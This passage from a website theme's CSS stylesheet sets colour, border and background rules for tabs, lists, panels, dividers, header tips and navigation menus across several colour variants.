	border-left-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-right li a:hover {
	border-right-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active a,
html body .tabs-primary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-primary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #26318B;
}

html body .tabs-secondary .nav-tabs li a,
html.dark body .tabs-secondary .nav-tabs li a,
html body .tabs-secondary .nav-tabs.nav-justified li a,
html.dark body .tabs-secondary .nav-tabs.nav-justified li a,
html body .tabs-secondary .nav-tabs li a:hover,
html.dark body .tabs-secondary .nav-tabs li a:hover,
html body .tabs-secondary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li a:hover {
	color: #bebdbb;
}

html body .tabs-secondary .nav-tabs li a:hover,
html.dark body .tabs-secondary .nav-tabs li a:hover,
html body .tabs-secondary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li a:hover {
	border-top-color: #bebdbb;
}

html body .tabs-secondary .nav-tabs li.active a,
html.dark body .tabs-secondary .nav-tabs li.active a,
html body .tabs-secondary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active a,
html body .tabs-secondary .nav-tabs li.active a:hover,
html.dark body .tabs-secondary .nav-tabs li.active a:hover,
html body .tabs-secondary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-secondary .nav-tabs li.active a:focus,
html.dark body .tabs-secondary .nav-tabs li.active a:focus,
html body .tabs-secondary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #bebdbb;
	color: #bebdbb;
}

html body .tabs-secondary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #bebdbb;
}

html body .tabs-secondary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active a,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li a:hover {
	border-left-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active a,
html body .tabs-secondary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-secondary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li a:hover {
	border-right-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active a,
html body .tabs-secondary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-secondary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #bebdbb;
}

html body .tabs-tertiary .nav-tabs li a,
html.dark body .tabs-tertiary .nav-tabs li a,
html body .tabs-tertiary .nav-tabs.nav-justified li a,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li a,
html body .tabs-tertiary .nav-tabs li a:hover,
html.dark body .tabs-tertiary .nav-tabs li a:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li a:hover {
	color: #DCE6F4;
}

html body .tabs-tertiary .nav-tabs li a:hover,
html.dark body .tabs-tertiary .nav-tabs li a:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li a:hover {
	border-top-color: #DCE6F4;
}

html body .tabs-tertiary .nav-tabs li.active a,
html.dark body .tabs-tertiary .nav-tabs li.active a,
html body .tabs-tertiary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active a,
html body .tabs-tertiary .nav-tabs li.active a:hover,
html.dark body .tabs-tertiary .nav-tabs li.active a:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-tertiary .nav-tabs li.active a:focus,
html.dark body .tabs-tertiary .nav-tabs li.active a:focus,
html body .tabs-tertiary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #DCE6F4;
	color: #DCE6F4;
}

html body .tabs-tertiary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active a,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li a:hover {
	border-left-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active a,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li a:hover {
	border-right-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active a,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #DCE6F4;
}

html body .tabs-quaternary .nav-tabs li a,
html.dark body .tabs-quaternary .nav-tabs li a,
html body .tabs-quaternary .nav-tabs.nav-justified li a,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li a,
html body .tabs-quaternary .nav-tabs li a:hover,
html.dark body .tabs-quaternary .nav-tabs li a:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li a:hover {
	color:  #ef2f24;
}

html body .tabs-quaternary .nav-tabs li a:hover,
html.dark body .tabs-quaternary .nav-tabs li a:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li a:hover {
	border-top-color:  #ef2f24;
}

html body .tabs-quaternary .nav-tabs li.active a,
html.dark body .tabs-quaternary .nav-tabs li.active a,
html body .tabs-quaternary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active a,
html body .tabs-quaternary .nav-tabs li.active a:hover,
html.dark body .tabs-quaternary .nav-tabs li.active a:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-quaternary .nav-tabs li.active a:focus,
html.dark body .tabs-quaternary .nav-tabs li.active a:focus,
html body .tabs-quaternary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active a:focus {
	border-top-color:  #ef2f24;
	color:  #ef2f24;
}

html body .tabs-quaternary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active a,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li a:hover {
	border-left-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active a,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li a:hover {
	border-right-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active a,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color:  #ef2f24;
}

html body .tabs-dark .nav-tabs li a,
html.dark body .tabs-dark .nav-tabs li a,
html body .tabs-dark .nav-tabs.nav-justified li a,
html.dark body .tabs-dark .nav-tabs.nav-justified li a,
html body .tabs-dark .nav-tabs li a:hover,
html.dark body .tabs-dark .nav-tabs li a:hover,
html body .tabs-dark .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li a:hover {
	color: #2e353e;
}

html body .tabs-dark .nav-tabs li a:hover,
html.dark body .tabs-dark .nav-tabs li a:hover,
html body .tabs-dark .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li a:hover {
	border-top-color: #2e353e;
}

html body .tabs-dark .nav-tabs li.active a,
html.dark body .tabs-dark .nav-tabs li.active a,
html body .tabs-dark .nav-tabs.nav-justified li.active a,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active a,
html body .tabs-dark .nav-tabs li.active a:hover,
html.dark body .tabs-dark .nav-tabs li.active a:hover,
html body .tabs-dark .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active a:hover,
html body .tabs-dark .nav-tabs li.active a:focus,
html.dark body .tabs-dark .nav-tabs li.active a:focus,
html body .tabs-dark .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #2e353e;
	color: #2e353e;
}

html body .tabs-dark.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li a:hover,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #2e353e;
}

html body .tabs-dark.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active a,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-dark.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-dark.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-left li a:hover {
	border-left-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active a,
html body .tabs-dark.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-dark.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-right li a:hover {
	border-right-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active a,
html body .tabs-dark.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-dark.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #2e353e;
}

html body .tabs-light .nav-tabs li a,
html.dark body .tabs-light .nav-tabs li a,
html body .tabs-light .nav-tabs.nav-justified li a,
html.dark body .tabs-light .nav-tabs.nav-justified li a,
html body .tabs-light .nav-tabs li a:hover,
html.dark body .tabs-light .nav-tabs li a:hover,
html body .tabs-light .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li a:hover {
	color: #ffffff;
}

html body .tabs-light .nav-tabs li a:hover,
html.dark body .tabs-light .nav-tabs li a:hover,
html body .tabs-light .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li a:hover {
	border-top-color: #ffffff;
}

html body .tabs-light .nav-tabs li.active a,
html.dark body .tabs-light .nav-tabs li.active a,
html body .tabs-light .nav-tabs.nav-justified li.active a,
html.dark body .tabs-light .nav-tabs.nav-justified li.active a,
html body .tabs-light .nav-tabs li.active a:hover,
html.dark body .tabs-light .nav-tabs li.active a:hover,
html body .tabs-light .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li.active a:hover,
html body .tabs-light .nav-tabs li.active a:focus,
html.dark body .tabs-light .nav-tabs li.active a:focus,
html body .tabs-light .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-light .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #ffffff;
	color: #ffffff;
}

html body .tabs-light.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs li a:hover,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #ffffff;
}

html body .tabs-light.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active a,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-light.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-light.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-left li a:hover {
	border-left-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active a,
html body .tabs-light.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-light.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-right li a:hover {
	border-right-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active a,
html body .tabs-light.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-light.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #ffffff;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:focus {
	border-right-color: #26318B;
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:focus {
	border-right-color: transparent;
	border-left-color: #26318B;
}

.list.list-icons li .fa,
.list.list-icons li .icons {
	color: #26318B;
	border-color: #26318B;
}

.list.list-icons.list-icons-style-3 li .fa,
.list.list-icons.list-icons-style-3 li .icons {
	background-color: #26318B;
}

.list.list-ordened li:before {
	color: #26318B;
	border-color: #26318B;
}

.list.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
}

html .list-primary.list-icons li .fa,
html .list-primary.list-icons li .icons {
	color: #26318B;
	border-color: #26318B;
}

html .list-primary.list-icons.list-icons-style-3 li .fa,
html .list-primary.list-icons.list-icons-style-3 li .icons {
	background-color: #26318B;
	color: #777777;
}

html .list-primary.list-ordened li:before {
	color: #26318B;
}

html .list-primary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #777777;
}

html .list-secondary.list-icons li .fa,
html .list-secondary.list-icons li .icons {
	color: #bebdbb;
	border-color: #bebdbb;
}

html .list-secondary.list-icons.list-icons-style-3 li .fa,
html .list-secondary.list-icons.list-icons-style-3 li .icons {
	background-color: #bebdbb;
	color: #777777;
}

html .list-secondary.list-ordened li:before {
	color: #bebdbb;
}

html .list-secondary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #777777;
}

html .list-tertiary.list-icons li .fa,
html .list-tertiary.list-icons li .icons {
	color: #DCE6F4;
	border-color: #DCE6F4;
}

html .list-tertiary.list-icons.list-icons-style-3 li .fa,
html .list-tertiary.list-icons.list-icons-style-3 li .icons {
	background-color: #DCE6F4;
	color: #ffffff;
}

html .list-tertiary.list-ordened li:before {
	color: #DCE6F4;
}

html .list-tertiary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #ffffff;
}

html .list-quaternary.list-icons li .fa,
html .list-quaternary.list-icons li .icons {
	color:  #ef2f24;
	border-color:  #ef2f24;
}

html .list-quaternary.list-icons.list-icons-style-3 li .fa,
html .list-quaternary.list-icons.list-icons-style-3 li .icons {
	background-color:  #ef2f24;
	color: #ffffff;
}

html .list-quaternary.list-ordened li:before {
	color:  #ef2f24;
}

html .list-quaternary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #ffffff;
}

html .list-dark.list-icons li .fa,
html .list-dark.list-icons li .icons {
	color: #2e353e;
	border-color: #2e353e;
}

html .list-dark.list-icons.list-icons-style-3 li .fa,
html .list-dark.list-icons.list-icons-style-3 li .icons {
	background-color: #2e353e;
	color: #ffffff;
}

html .list-dark.list-ordened li:before {
	color: #2e353e;
}

html .list-dark.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #ffffff;
}

html .list-light.list-icons li .fa,
html .list-light.list-icons li .icons {
	color: #ffffff;
	border-color: #ffffff;
}

html .list-light.list-icons.list-icons-style-3 li .fa,
html .list-light.list-icons.list-icons-style-3 li .icons {
	background-color: #ffffff;
	color: #777777;
}

html .list-light.list-ordened li:before {
	color: #ffffff;
}

html .list-light.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #777777;
}

.parallax blockquote i.fa-quote-left {
	color: #26318B;
}

section.video blockquote i.fa-quote-left {
	color: #26318B;
}

.panel-group .panel-heading a {
	color: #26318B;
}

html .panel-group.panel-group-primary .panel-heading {
	background-color: #26318B !important;
}

html .panel-group.panel-group-primary .panel-heading a {
	color: #777777;
}

html .panel-group.panel-group-secondary .panel-heading {
	background-color: #bebdbb !important;
}

html .panel-group.panel-group-secondary .panel-heading a {
	color: #777777;
}

html .panel-group.panel-group-tertiary .panel-heading {
	background-color: #DCE6F4 !important;
}

html .panel-group.panel-group-tertiary .panel-heading a {
	color: #ffffff;
}

html .panel-group.panel-group-quaternary .panel-heading {
	background-color:  #ef2f24 !important;
}

html .panel-group.panel-group-quaternary .panel-heading a {
	color: #ffffff;
}

html .panel-group.panel-group-dark .panel-heading {
	background-color: #2e353e !important;
}

html .panel-group.panel-group-dark .panel-heading a {
	color: #ffffff;
}

html .panel-group.panel-group-light .panel-heading {
	background-color: #ffffff !important;
}

html .panel-group.panel-group-light .panel-heading a {
	color: #777777;
}

html .divider.divider-primary .fa,
html .divider.divider-primary .icons {
	color: #26318B;
}

html .divider.divider-primary.divider-small hr {
	background: #26318B;
}

html .divider.divider-secondary .fa,
html .divider.divider-secondary .icons {
	color: #bebdbb;
}

html .divider.divider-secondary.divider-small hr {
	background: #bebdbb;
}

html .divider.divider-tertiary .fa,
html .divider.divider-tertiary .icons {
	color: #DCE6F4;
}

html .divider.divider-tertiary.divider-small hr {
	background: #DCE6F4;
}

html .divider.divider-quaternary .fa,
html .divider.divider-quaternary .icons {
	color:  #ef2f24;
}

html .divider.divider-quaternary.divider-small hr {
	background:  #ef2f24;
}

html .divider.divider-dark .fa,
html .divider.divider-dark .icons {
	color: #2e353e;
}

html .divider.divider-dark.divider-small hr {
	background: #2e353e;
}

html .divider.divider-light .fa,
html .divider.divider-light .icons {
	color: #ffffff;
}

html .divider.divider-light.divider-small hr {
	background: #ffffff;
}

html .divider.divider-style-2.divider-primary .fa,
html .divider.divider-style-2.divider-primary .icons {
	background: #26318B;
	color: #777777;
}

html .divider.divider-style-2.divider-secondary .fa,
html .divider.divider-style-2.divider-secondary .icons {
	background: #bebdbb;
	color: #777777;
}

html .divider.divider-style-2.divider-tertiary .fa,
html .divider.divider-style-2.divider-tertiary .icons {
	background: #DCE6F4;
	color: #ffffff;
}

html .divider.divider-style-2.divider-quaternary .fa,
html .divider.divider-style-2.divider-quaternary .icons {
	background:  #ef2f24;
	color: #ffffff;
}

html .divider.divider-style-2.divider-dark .fa,
html .divider.divider-style-2.divider-dark .icons {
	background: #2e353e;
	color: #ffffff;
}

html .divider.divider-style-2.divider-light .fa,
html .divider.divider-style-2.divider-light .icons {
	background: #ffffff;
	color: #777777;
}

html .divider.divider-style-3.divider-primary .fa,
html .divider.divider-style-3.divider-primary .icons {
	border-color: #26318B;
}

html .divider.divider-style-3.divider-secondary .fa,
html .divider.divider-style-3.divider-secondary .icons {
	border-color: #bebdbb;
}

html .divider.divider-style-3.divider-tertiary .fa,
html .divider.divider-style-3.divider-tertiary .icons {
	border-color: #DCE6F4;
}

html .divider.divider-style-3.divider-quaternary .fa,
html .divider.divider-style-3.divider-quaternary .icons {
	border-color:  #ef2f24;
}

html .divider.divider-style-3.divider-dark .fa,
html .divider.divider-style-3.divider-dark .icons {
	border-color: #2e353e;
}

html .divider.divider-style-3.divider-light .fa,
html .divider.divider-style-3.divider-light .icons {
	border-color: #ffffff;
}

#header .tip {
	background: #26318B;
	color: #777777;
}

#header .tip:before {
	border-right-color: #26318B;
}

html #header .tip-primary {
	background: #26318B !important;
	color: #777777 !important;
}

html #header .tip-primary:before {
	border-right-color: #26318B !important;
}

html #header .tip-secondary {
	background: #bebdbb !important;
	color: #777777 !important;
}

html #header .tip-secondary:before {
	border-right-color: #bebdbb !important;
}

html #header .tip-tertiary {
	background: #DCE6F4 !important;
	color: #ffffff !important;
}

html #header .tip-tertiary:before {
	border-right-color: #DCE6F4 !important;
}

html #header .tip-quaternary {
	background:  #ef2f24 !important;
	color: #ffffff !important;
}

html #header .tip-quaternary:before {
	border-right-color:  #ef2f24 !important;
}

html #header .tip-dark {
	background: #2e353e !important;
	color: #ffffff !important;
}

html #header .tip-dark:before {
	border-right-color: #2e353e !important;
}

html #header .tip-light {
	background: #ffffff !important;
	color: #777777 !important;
}

html #header .tip-light:before {
	border-right-color: #ffffff !important;
}

html[dir="rtl"] #header .tip.skin:before {
	border-left-color: #26318B;
}

#header .header-btn-collapse-nav {
	background: #26318B;
}

@media (min-width: 992px) {
	#header .header-nav-main nav > ul > li.open > a,
  #header .header-nav-main nav > ul > li:hover > a {
		background: #26318B;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
		border-top-color: rgb(0,175,212);
		box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.1);
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #26318B;
	}

	#header .header-nav.header-nav-stripe {
		margin-top: -44px;
	}

	#header .header-nav.header-nav-stripe nav > ul > li:not(:hover).active > a {
		color: #26318B;
	}

	#header .header-nav.header-nav-stripe nav > ul > li:hover > a {
		background-color: #26318B;
	}
	#header .header-nav-main.header-nav-main-square{
		margin:0px;
	}

	#header .header-nav.header-nav-top-line nav > ul li.active > a {
		color: rgb(0,175,212);
	}
  #header .header-nav.header-nav-top-line nav > ul li:hover > a {
		color: rgb(215,53,113);
	}

	#header .header-nav.header-nav-dark-dropdown {
		margin-top: -44px;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul li.active > a,
  #header .header-nav.header-nav-dark-dropdown nav > ul li:hover > a {
		color: #26318B;
	};
}

@media (min-width: 992px) {
	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary > a {
		color: #26318B;
	}

